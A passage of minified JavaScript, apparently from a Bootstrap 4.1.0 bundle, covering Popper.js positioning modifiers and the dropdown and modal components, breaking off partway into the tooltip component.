l=oe(+n)?[+n,0]:ue(n,o,s,a),"left"===a?(o.top+=l[0],o.left-=l[1]):"right"===a?(o.top+=l[0],o.left+=l[1]):"top"===a?(o.left+=l[0],o.top-=l[1]):"bottom"===a&&(o.left+=l[0],o.top+=l[1]),t.popper=o,t},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(t,i){var e=i.boundariesElement||kt(t.instance.popper);t.instance.reference===e&&(e=kt(e));var r=Yt(t.instance.popper,t.instance.reference,i.padding,e,t.positionFixed);i.boundaries=r;var n=i.priority,o=t.offsets.popper,s={primary:function(t){var e=o[t];return o[t]<r[t]&&!i.escapeWithReference&&(e=Math.max(o[t],r[t])),Ft({},t,e)},secondary:function(t){var e="right"===t?"left":"top",n=o[e];return o[t]>r[t]&&!i.escapeWithReference&&(n=Math.min(o[e],r[t]-("right"===t?o.width:o.height))),Ft({},e,n)}};return n.forEach(function(t){var e=-1!==["left","top"].indexOf(t)?"primary":"secondary";o=Ut({},o,s[e](t))}),t.offsets.popper=o,t},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(t){var e=t.offsets,n=e.popper,i=e.reference,r=t.placement.split("-")[0],o=Math.floor,s=-1!==["top","bottom"].indexOf(r),a=s?"right":"bottom",l=s?"left":"top",c=s?"width":"height";return n[a]<o(i[l])&&(t.offsets.popper[l]=o(i[l])-n[c]),n[l]>o(i[a])&&(t.offsets.popper[l]=o(i[a])),t}},arrow:{order:500,enabled:!0,fn:function(t,e){var n;if(!ae(t.instance.modifiers,"arrow","keepTogether"))return t;var i=e.element;if("string"==typeof i){if(!(i=t.instance.popper.querySelector(i)))return t}else if(!t.instance.popper.contains(i))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),t;var r=t.placement.split("-")[0],o=t.offsets,s=o.popper,a=o.reference,l=-1!==["left","right"].indexOf(r),c=l?"height":"width",f=l?"Top":"Left",h=f.toLowerCase(),u=l?"left":"top",d=l?"bottom":"right",p=zt(i)[c];a[d]-p<s[h]&&(t.offsets.popper[h]-=s[h]-(a[d]-p)),a[h]+p>s[d]&&(t.offsets.popper[h]+=a[h]+p-s[d]),t.offsets.popper=Bt(t.offsets.popper);var g=a[h]+a[c]/2-p/2,m=Dt(t.instance.popper),_=parseFloat(m["margin"+f],10),v=parseFloat(m["border"+f+"Width"],10),E=g-t.offsets.popper[h]-_-v;return E=Math.max(Math.min(s[c]-p,E),0),t.arrowElement=i,t.offsets.arrow=(Ft(n={},h,Math.round(E)),Ft(n,u,""),n),t},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(p,g){if(te(p.instance.modifiers,"inner"))return p;if(p.flipped&&p.placement===p.originalPlacement)return p;var m=Yt(p.instance.popper,p.instance.reference,g.padding,g.boundariesElement,p.positionFixed),_=p.placement.split("-")[0],v=Xt(_),E=p.placement.split("-")[1]||"",y=[];switch(g.behavior){case he.FLIP:y=[_,v];break;case he.CLOCKWISE:y=fe(_);break;case he.COUNTERCLOCKWISE:y=fe(_,!0);break;default:y=g.behavior}return y.forEach(function(t,e){if(_!==t||y.length===e+1)return p;_=p.placement.split("-")[0],v=Xt(_);var n,i=p.offsets.popper,r=p.offsets.reference,o=Math.floor,s="left"===_&&o(i.right)>o(r.left)||"right"===_&&o(i.left)<o(r.right)||"top"===_&&o(i.bottom)>o(r.top)||"bottom"===_&&o(i.top)<o(r.bottom),a=o(i.left)<o(m.left),l=o(i.right)>o(m.right),c=o(i.top)<o(m.top),f=o(i.bottom)>o(m.bottom),h="left"===_&&a||"right"===_&&l||"top"===_&&c||"bottom"===_&&f,u=-1!==["top","bottom"].indexOf(_),d=!!g.flipVariations&&(u&&"start"===E&&a||u&&"end"===E&&l||!u&&"start"===E&&c||!u&&"end"===E&&f);(s||h||d)&&(p.flipped=!0,(s||h)&&(_=y[e+1]),d&&(E="end"===(n=E)?"start":"start"===n?"end":n),p.placement=_+(E?"-"+E:""),p.offsets.popper=Ut({},p.offsets.popper,Jt(p.instance.popper,p.offsets.reference,p.placement)),p=$t(p.instance.modifiers,p,"flip"))}),p},behavior:"flip",padding:5,boundariesElement:"viewport"},inner:{order:700,enabled:!1,fn:function(t){var e=t.placement,n=e.split("-")[0],i=t.offsets,r=i.popper,o=i.reference,s=-1!==["left","right"].indexOf(n),a=-1===["top","left"].indexOf(n);return r[s?"left":"top"]=o[n]-(a?r[s?"width":"height"]:0),t.placement=Xt(e),t.offsets.popper=Bt(r),t}},hide:{order:800,enabled:!0,fn:function(t){if(!ae(t.instance.modifiers,"hide","preventOverflow"))return t;var e=t.offsets.reference,n=Zt(t.instance.modifiers,function(t){return"preventOverflow"===t.name}).boundaries;if(e.bottom<n.top||e.left>n.right||e.top>n.bottom||e.right<n.left){if(!0===t.hide)return t;t.hide=!0,t.attributes["x-out-of-boundaries"]=""}else{if(!1===t.hide)return t;t.hide=!1,t.attributes["x-out-of-boundaries"]=!1}return t}},computeStyle:{order:850,enabled:!0,fn:function(t,e){var n=e.x,i=e.y,r=t.offsets.popper,o=Zt(t.instance.modifiers,function(t){return"applyStyle"===t.name}).gpuAcceleration;void 0!==o&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var s=void 0!==o?o:e.gpuAcceleration,a=Kt(kt(t.instance.popper)),l={position:r.position},c={left:Math.floor(r.left),top:Math.floor(r.top),bottom:Math.floor(r.bottom),right:Math.floor(r.right)},f="bottom"===n?"top":"bottom",h="right"===i?"left":"right",u=ee("transform"),d=void 0,p=void 0;if(p="bottom"===f?-a.height+c.bottom:c.top,d="right"===h?-a.width+c.right:c.left,s&&u)l[u]="translate3d("+d+"px, "+p+"px, 0)",l[f]=0,l[h]=0,l.willChange="transform";else{var g="bottom"===f?-1:1,m="right"===h?-1:1;l[f]=p*g,l[h]=d*m,l.willChange=f+", "+h}var _={"x-placement":t.placement};return t.attributes=Ut({},_,t.attributes),t.styles=Ut({},l,t.styles),t.arrowStyles=Ut({},t.offsets.arrow,t.arrowStyles),t},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(t){var e,n;return se(t.instance.popper,t.styles),e=t.instance.popper,n=t.attributes,Object.keys(n).forEach(function(t){!1!==n[t]?e.setAttribute(t,n[t]):e.removeAttribute(t)}),t.arrowElement&&Object.keys(t.arrowStyles).length&&se(t.arrowElement,t.arrowStyles),t},onLoad:function(t,e,n,i,r){var o=qt(r,e,t,n.positionFixed),s=Gt(n.placement,o,e,t,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return e.setAttribute("x-placement",s),se(e,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}}},pe=function(){function o(t,e){var n=this,i=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};Ht(this,o),this.scheduleUpdate=function(){return requestAnimationFrame(n.update)},this.update=wt(this.update.bind(this)),this.options=Ut({},o.Defaults,i),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=e&&e.jquery?e[0]:e,this.options.modifiers={},Object.keys(Ut({},o.Defaults.modifiers,i.modifiers)).forEach(function(t){n.options.modifiers[t]=Ut({},o.Defaults.modifiers[t]||{},i.modifiers?i.modifiers[t]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(t){return Ut({name:t},n.options.modifiers[t])}).sort(function(t,e){return t.order-e.order}),this.modifiers.forEach(function(t){t.enabled&&It(t.onLoad)&&t.onLoad(n.reference,n.popper,n.options,t,n.state)}),this.update();var r=this.options.eventsEnabled;r&&this.enableEventListeners(),this.state.eventsEnabled=r}return Wt(o,[{key:"update",value:function(){return function(){if(!this.state.isDestroyed){var t={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};t.offsets.reference=qt(this.state,this.popper,this.reference,this.options.positionFixed),t.placement=Gt(this.options.placement,t.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),t.originalPlacement=t.placement,t.positionFixed=this.options.positionFixed,t.offsets.popper=Jt(this.popper,t.offsets.reference,t.placement),t.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",t=$t(this.modifiers,t),this.state.isCreated?this.options.onUpdate(t):(this.state.isCreated=!0,this.options.onCreate(t))}}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,te(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[ee("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=ie(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return re.call(this)}}]),o}();pe.Utils=("undefined"!=typeof window?window:global).PopperUtils,pe.placements=le,pe.Defaults=de;var ge,me,_e,ve,Ee,ye,be,Te,Ce,we,Ie,De,Ae,Se,Oe,Ne,ke,Le,Pe,xe,je,Re,Me,He,We,Fe,Ue,Be,Ke,Ve,Qe,Ye,Ge,qe,ze,Xe,Je,Ze,$e,tn,en,nn,rn,on,sn,an,ln,cn,fn,hn,un,dn,pn,gn,mn,_n,vn,En,yn,bn,Tn,Cn,wn,In,Dn,An,Sn,On,Nn,kn,Ln,Pn,xn,jn,Rn,Mn,Hn,Wn,Fn,Un,Bn,Kn,Vn,Qn,Yn,Gn,qn,zn,Xn,Jn,Zn,$n,ti,ei,ni,ii,ri,oi,si,ai,li,ci,fi,hi,ui,di,pi,gi,mi,_i,vi,Ei,yi,bi=(me="dropdown",ve="."+(_e="bs.dropdown"),Ee=".data-api",ye=(ge=e).fn[me],be=new RegExp("38|40|27"),Te={HIDE:"hide"+ve,HIDDEN:"hidden"+ve,SHOW:"show"+ve,SHOWN:"shown"+ve,CLICK:"click"+ve,CLICK_DATA_API:"click"+ve+Ee,KEYDOWN_DATA_API:"keydown"+ve+Ee,KEYUP_DATA_API:"keyup"+ve+Ee},Ce="disabled",we="show",Ie="dropup",De="dropright",Ae="dropleft",Se="dropdown-menu-right",Oe="position-static",Ne='[data-toggle="dropdown"]',ke=".dropdown form",Le=".dropdown-menu",Pe=".navbar-nav",xe=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",je="top-start",Re="top-end",Me="bottom-start",He="bottom-end",We="right-start",Fe="left-start",Ue={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},Be={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},Ke=function(){function l(t,e){this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var t=l.prototype;return t.toggle=function(){if(!this._element.disabled&&!ge(this._element).hasClass(Ce)){var t=l._getParentFromElement(this._element),e=ge(this._menu).hasClass(we);if(l._clearMenus(),!e){var n={relatedTarget:this._element},i=ge.Event(Te.SHOW,n);if(ge(t).trigger(i),!i.isDefaultPrevented()){if(!this._inNavbar){if("undefined"==typeof pe)throw new TypeError("Bootstrap dropdown require Popper.js (https://popper.js.org)");var r=this._element;"parent"===this._config.reference?r=t:gt.isElement(this._config.reference)&&(r=this._config.reference,"undefined"!=typeof this._config.reference.jquery&&(r=this._config.reference[0])),"scrollParent"!==this._config.boundary&&ge(t).addClass(Oe),this._popper=new pe(r,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===ge(t).closest(Pe).length&&ge(document.body).children().on("mouseover",null,ge.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),ge(this._menu).toggleClass(we),ge(t).toggleClass(we).trigger(ge.Event(Te.SHOWN,n))}}}},t.dispose=function(){ge.removeData(this._element,_e),ge(this._element).off(ve),this._element=null,(this._menu=null)!==this._popper&&(this._popper.destroy(),this._popper=null)},t.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},t._addEventListeners=function(){var e=this;ge(this._element).on(Te.CLICK,function(t){t.preventDefault(),t.stopPropagation(),e.toggle()})},t._getConfig=function(t){return t=c({},this.constructor.Default,ge(this._element).data(),t),gt.typeCheckConfig(me,t,this.constructor.DefaultType),t},t._getMenuElement=function(){if(!this._menu){var t=l._getParentFromElement(this._element);this._menu=ge(t).find(Le)[0]}return this._menu},t._getPlacement=function(){var t=ge(this._element).parent(),e=Me;return t.hasClass(Ie)?(e=je,ge(this._menu).hasClass(Se)&&(e=Re)):t.hasClass(De)?e=We:t.hasClass(Ae)?e=Fe:ge(this._menu).hasClass(Se)&&(e=He),e},t._detectNavbar=function(){return 0<ge(this._element).closest(".navbar").length},t._getPopperConfig=function(){var e=this,t={};"function"==typeof this._config.offset?t.fn=function(t){return t.offsets=c({},t.offsets,e._config.offset(t.offsets)||{}),t}:t.offset=this._config.offset;var n={placement:this._getPlacement(),modifiers:{offset:t,flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(n.modifiers.applyStyle={enabled:!1}),n},l._jQueryInterface=function(e){return this.each(function(){var t=ge(this).data(_e);if(t||(t=new l(this,"object"==typeof e?e:null),ge(this).data(_e,t)),"string"==typeof e){if("undefined"==typeof t[e])throw new TypeError('No method named "'+e+'"');t[e]()}})},l._clearMenus=function(t){if(!t||3!==t.which&&("keyup"!==t.type||9===t.which))for(var e=ge.makeArray(ge(Ne)),n=0;n<e.length;n++){var i=l._getParentFromElement(e[n]),r=ge(e[n]).data(_e),o={relatedTarget:e[n]};if(r){var s=r._menu;if(ge(i).hasClass(we)&&!(t&&("click"===t.type&&/input|textarea/i.test(t.target.tagName)||"keyup"===t.type&&9===t.which)&&ge.contains(i,t.target))){var a=ge.Event(Te.HIDE,o);ge(i).trigger(a),a.isDefaultPrevented()||("ontouchstart"in document.documentElement&&ge(document.body).children().off("mouseover",null,ge.noop),e[n].setAttribute("aria-expanded","false"),ge(s).removeClass(we),ge(i).removeClass(we).trigger(ge.Event(Te.HIDDEN,o)))}}}},l._getParentFromElement=function(t){var e,n=gt.getSelectorFromElement(t);return n&&(e=ge(n)[0]),e||t.parentNode},l._dataApiKeydownHandler=function(t){if((/input|textarea/i.test(t.target.tagName)?!(32===t.which||27!==t.which&&(40!==t.which&&38!==t.which||ge(t.target).closest(Le).length)):be.test(t.which))&&(t.preventDefault(),t.stopPropagation(),!this.disabled&&!ge(this).hasClass(Ce))){var e=l._getParentFromElement(this),n=ge(e).hasClass(we);if((n||27===t.which&&32===t.which)&&(!n||27!==t.which&&32!==t.which)){var i=ge(e).find(xe).get();if(0!==i.length){var r=i.indexOf(t.target);38===t.which&&0<r&&r--,40===t.which&&r<i.length-1&&r++,r<0&&(r=0),i[r].focus()}}else{if(27===t.which){var o=ge(e).find(Ne)[0];ge(o).trigger("focus")}ge(this).trigger("click")}}},s(l,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return Ue}},{key:"DefaultType",get:function(){return Be}}]),l}(),ge(document).on(Te.KEYDOWN_DATA_API,Ne,Ke._dataApiKeydownHandler).on(Te.KEYDOWN_DATA_API,Le,Ke._dataApiKeydownHandler).on(Te.CLICK_DATA_API+" "+Te.KEYUP_DATA_API,Ke._clearMenus).on(Te.CLICK_DATA_API,Ne,function(t){t.preventDefault(),t.stopPropagation(),Ke._jQueryInterface.call(ge(this),"toggle")}).on(Te.CLICK_DATA_API,ke,function(t){t.stopPropagation()}),ge.fn[me]=Ke._jQueryInterface,ge.fn[me].Constructor=Ke,ge.fn[me].noConflict=function(){return ge.fn[me]=ye,Ke._jQueryInterface},Ke),Ti=(Qe="modal",Ge="."+(Ye="bs.modal"),qe=(Ve=e).fn[Qe],ze={backdrop:!0,keyboard:!0,focus:!0,show:!0},Xe={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},Je={HIDE:"hide"+Ge,HIDDEN:"hidden"+Ge,SHOW:"show"+Ge,SHOWN:"shown"+Ge,FOCUSIN:"focusin"+Ge,RESIZE:"resize"+Ge,CLICK_DISMISS:"click.dismiss"+Ge,KEYDOWN_DISMISS:"keydown.dismiss"+Ge,MOUSEUP_DISMISS:"mouseup.dismiss"+Ge,MOUSEDOWN_DISMISS:"mousedown.dismiss"+Ge,CLICK_DATA_API:"click"+Ge+".data-api"},Ze="modal-scrollbar-measure",$e="modal-backdrop",tn="modal-open",en="fade",nn="show",rn={DIALOG:".modal-dialog",DATA_TOGGLE:'[data-toggle="modal"]',DATA_DISMISS:'[data-dismiss="modal"]',FIXED_CONTENT:".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",STICKY_CONTENT:".sticky-top",NAVBAR_TOGGLER:".navbar-toggler"},on=function(){function r(t,e){this._config=this._getConfig(e),this._element=t,this._dialog=Ve(t).find(rn.DIALOG)[0],this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._scrollbarWidth=0}var t=r.prototype;return t.toggle=function(t){return this._isShown?this.hide():this.show(t)},t.show=function(t){var e=this;if(!this._isTransitioning&&!this._isShown){Ve(this._element).hasClass(en)&&(this._isTransitioning=!0);var n=Ve.Event(Je.SHOW,{relatedTarget:t});Ve(this._element).trigger(n),this._isShown||n.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),Ve(document.body).addClass(tn),this._setEscapeEvent(),this._setResizeEvent(),Ve(this._element).on(Je.CLICK_DISMISS,rn.DATA_DISMISS,function(t){return e.hide(t)}),Ve(this._dialog).on(Je.MOUSEDOWN_DISMISS,function(){Ve(e._element).one(Je.MOUSEUP_DISMISS,function(t){Ve(t.target).is(e._element)&&(e._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return e._showElement(t)}))}},t.hide=function(t){var e=this;if(t&&t.preventDefault(),!this._isTransitioning&&this._isShown){var n=Ve.Event(Je.HIDE);if(Ve(this._element).trigger(n),this._isShown&&!n.isDefaultPrevented()){this._isShown=!1;var i=Ve(this._element).hasClass(en);if(i&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),Ve(document).off(Je.FOCUSIN),Ve(this._element).removeClass(nn),Ve(this._element).off(Je.CLICK_DISMISS),Ve(this._dialog).off(Je.MOUSEDOWN_DISMISS),i){var r=gt.getTransitionDurationFromElement(this._element);Ve(this._element).one(gt.TRANSITION_END,function(t){return e._hideModal(t)}).emulateTransitionEnd(r)}else this._hideModal()}}},t.dispose=function(){Ve.removeData(this._element,Ye),Ve(window,document,this._element,this._backdrop).off(Ge),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._scrollbarWidth=null},t.handleUpdate=function(){this._adjustDialog()},t._getConfig=function(t){return t=c({},ze,t),gt.typeCheckConfig(Qe,t,Xe),t},t._showElement=function(t){var e=this,n=Ve(this._element).hasClass(en);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.scrollTop=0,n&&gt.reflow(this._element),Ve(this._element).addClass(nn),this._config.focus&&this._enforceFocus();var i=Ve.Event(Je.SHOWN,{relatedTarget:t}),r=function(){e._config.focus&&e._element.focus(),e._isTransitioning=!1,Ve(e._element).trigger(i)};if(n){var o=gt.getTransitionDurationFromElement(this._element);Ve(this._dialog).one(gt.TRANSITION_END,r).emulateTransitionEnd(o)}else r()},t._enforceFocus=function(){var e=this;Ve(document).off(Je.FOCUSIN).on(Je.FOCUSIN,function(t){document!==t.target&&e._element!==t.target&&0===Ve(e._element).has(t.target).length&&e._element.focus()})},t._setEscapeEvent=function(){var e=this;this._isShown&&this._config.keyboard?Ve(this._element).on(Je.KEYDOWN_DISMISS,function(t){27===t.which&&(t.preventDefault(),e.hide())}):this._isShown||Ve(this._element).off(Je.KEYDOWN_DISMISS)},t._setResizeEvent=function(){var e=this;this._isShown?Ve(window).on(Je.RESIZE,function(t){return e.handleUpdate(t)}):Ve(window).off(Je.RESIZE)},t._hideModal=function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._isTransitioning=!1,this._showBackdrop(function(){Ve(document.body).removeClass(tn),t._resetAdjustments(),t._resetScrollbar(),Ve(t._element).trigger(Je.HIDDEN)})},t._removeBackdrop=function(){this._backdrop&&(Ve(this._backdrop).remove(),this._backdrop=null)},t._showBackdrop=function(t){var e=this,n=Ve(this._element).hasClass(en)?en:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=$e,n&&Ve(this._backdrop).addClass(n),Ve(this._backdrop).appendTo(document.body),Ve(this._element).on(Je.CLICK_DISMISS,function(t){e._ignoreBackdropClick?e._ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"===e._config.backdrop?e._element.focus():e.hide())}),n&&gt.reflow(this._backdrop),Ve(this._backdrop).addClass(nn),!t)return;if(!n)return void t();var i=gt.getTransitionDurationFromElement(this._backdrop);Ve(this._backdrop).one(gt.TRANSITION_END,t).emulateTransitionEnd(i)}else if(!this._isShown&&this._backdrop){Ve(this._backdrop).removeClass(nn);var r=function(){e._removeBackdrop(),t&&t()};if(Ve(this._element).hasClass(en)){var o=gt.getTransitionDurationFromElement(this._backdrop);Ve(this._backdrop).one(gt.TRANSITION_END,r).emulateTransitionEnd(o)}else r()}else t&&t()},t._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},t._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},t._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=t.left+t.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},t._setScrollbar=function(){var r=this;if(this._isBodyOverflowing){Ve(rn.FIXED_CONTENT).each(function(t,e){var n=Ve(e)[0].style.paddingRight,i=Ve(e).css("padding-right");Ve(e).data("padding-right",n).css("padding-right",parseFloat(i)+r._scrollbarWidth+"px")}),Ve(rn.STICKY_CONTENT).each(function(t,e){var n=Ve(e)[0].style.marginRight,i=Ve(e).css("margin-right");Ve(e).data("margin-right",n).css("margin-right",parseFloat(i)-r._scrollbarWidth+"px")}),Ve(rn.NAVBAR_TOGGLER).each(function(t,e){var n=Ve(e)[0].style.marginRight,i=Ve(e).css("margin-right");Ve(e).data("margin-right",n).css("margin-right",parseFloat(i)+r._scrollbarWidth+"px")});var t=document.body.style.paddingRight,e=Ve(document.body).css("padding-right");Ve(document.body).data("padding-right",t).css("padding-right",parseFloat(e)+this._scrollbarWidth+"px")}},t._resetScrollbar=function(){Ve(rn.FIXED_CONTENT).each(function(t,e){var n=Ve(e).data("padding-right");"undefined"!=typeof n&&Ve(e).css("padding-right",n).removeData("padding-right")}),Ve(rn.STICKY_CONTENT+", "+rn.NAVBAR_TOGGLER).each(function(t,e){var n=Ve(e).data("margin-right");"undefined"!=typeof n&&Ve(e).css("margin-right",n).removeData("margin-right")});var t=Ve(document.body).data("padding-right");"undefined"!=typeof t&&Ve(document.body).css("padding-right",t).removeData("padding-right")},t._getScrollbarWidth=function(){var t=document.createElement("div");t.className=Ze,document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},r._jQueryInterface=function(n,i){return this.each(function(){var t=Ve(this).data(Ye),e=c({},r.Default,Ve(this).data(),"object"==typeof n&&n);if(t||(t=new r(this,e),Ve(this).data(Ye,t)),"string"==typeof n){if("undefined"==typeof t[n])throw new TypeError('No method named "'+n+'"');t[n](i)}else e.show&&t.show(i)})},s(r,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return ze}}]),r}(),Ve(document).on(Je.CLICK_DATA_API,rn.DATA_TOGGLE,function(t){var e,n=this,i=gt.getSelectorFromElement(this);i&&(e=Ve(i)[0]);var r=Ve(e).data(Ye)?"toggle":c({},Ve(e).data(),Ve(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||t.preventDefault();var o=Ve(e).one(Je.SHOW,function(t){t.isDefaultPrevented()||o.one(Je.HIDDEN,function(){Ve(n).is(":visible")&&n.focus()})});on._jQueryInterface.call(Ve(e),r,this)}),Ve.fn[Qe]=on._jQueryInterface,Ve.fn[Qe].Constructor=on,Ve.fn[Qe].noConflict=function(){return Ve.fn[Qe]=qe,on._jQueryInterface},on),Ci=(an="tooltip",cn="."+(ln="bs.tooltip"),fn=(sn=e).fn[an],hn="bs-tooltip",un=new RegExp("(^|\\s)"+hn+"\\S+","g"),gn={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!(pn={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"}),selector:!(dn={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)"}),placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent"},_n="out",vn={HIDE:"hide"+cn,HIDDEN:"hidden"+cn,SHOW:(mn="show")+cn,SHOWN:"shown"+cn,INSERTED:"inserted"+cn,CLICK:"click"+cn,FOCUSIN:"focusin"+cn,FOCUSOUT:"focusout"+cn,MOUSEENTER:"mouseenter"+cn,MOUSELEAVE:"mouseleave"+cn},En="fade",yn="show",bn=".tooltip-inner",Tn=".arrow",Cn="hover",wn="focus",In="click",Dn="manual",An=function(){function i(t,e){if("undefined"==typeof pe)throw new TypeError("Bootstrap tooltips require Popper.js (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()}var t=i.prototype;return t.enable=function(){this._isEnabled=!0},t.disable=function(){this._isEnabled=!1},t.toggleEnabled=function(){this._isEnabled=!this._isEnabled},t.toggle=function(t){if(this._isEnabled)if(t){var e=this.constructor.DATA_KEY,n=sn(t.currentTarget).data(e);n||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),sn(t.currentTarget).data(e,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)}else{if(sn(this.getTipElement()).hasClass(yn))return void this._leave(null,this);this._enter(null,this)}},t.dispose=function(){clearTimeout(this._timeout),sn.removeData(this.element,this.constructor.DATA_KEY),sn(this.element).off(this.constructor.EVENT_KEY),sn(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&sn(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,(this._activeTrigger=null)!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},t.show=function(){var e=this;if("none"===sn(this.element).css("display"))throw new Error("Please use show on visible elements");var t=sn.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){sn(this.element).trigger(t);var n=sn.contains(this.element.ownerDocument.documentElement,this.element);if(t.isDefaultPrevented()||!n)return;var i=this.getTipElement(),r=gt.getUID(this.constructor.NAME);i.setAttribute("id",r),this.element.setAttribute("aria-describedby",r),this.setContent(),this.config.animation&&sn(i).addClass(En);var o="function"==typeof this.config.placement?this.config.placement.call(this,i,this.element):this.config.placement,s=this._getAttachment(o);this.addAttachmentClass(s);var a=!1===this.config.container?document.body:sn(this.config.container);sn(i).data(this.constructor.DATA_KEY,this),sn.contains(this.element.ownerDocument.documentElement,this.tip)||sn(i).appendTo(a),sn(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new pe(this.element,i,{placement:s,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:Tn},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){e._handlePopperPlacementChange(t)}}),sn(i).addClass(yn),"ontouchstart"in document.documentElement&&sn(document.body).children().on("mouseover",null,sn.noop);var l=function(){e.config.animation&&e._fixTransition();var t=e._hoverState;e._hoverState=null,sn(e.element).trigger(e.constructor.Event.SHOWN),t===_n&&e._leave(null,e)};if(sn(this.tip).hasClass(En)){var c=gt.getTransitionDurationFromElement(this.tip);sn(this.tip).one(gt.TRANSITION_END,l).emulateTransitionEnd(c)}else l()}},t.hide=function(t){var e=this,n=this.getTipElement(),i=sn.Event(this.constructor.Event.HIDE),r=function(){e._hoverState!==mn&&n.parentNode&&n.parentNode.removeChild(n),e._cleanTipClass(),e.element.removeAttribute("aria-describedby"),sn(e.element).trigger(e.constructor.Event.HIDDEN),null!==e._popper&&e._popper.destroy(),t&&t()};if(sn(this.element).trigger(i),!i.isDefaultPrevented()){if(sn(n).removeClass(yn),"ontouchstart"in document.documentElement&&sn(document.body).children().off("mouseover",null,sn.noop),this._activeTrigger[In]=!1,this._activeTrigger[wn]=!1,this._activeTrigger[Cn]=!1,sn(this.tip).hasClass(En)){var o=gt.getTransitionDurationFromElement(n);sn(n).one(gt.TRANSITION_END,r).emulateTransitionEnd(o)}else r();this._hoverState=""}},t.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},t.isWithContent=function(){return 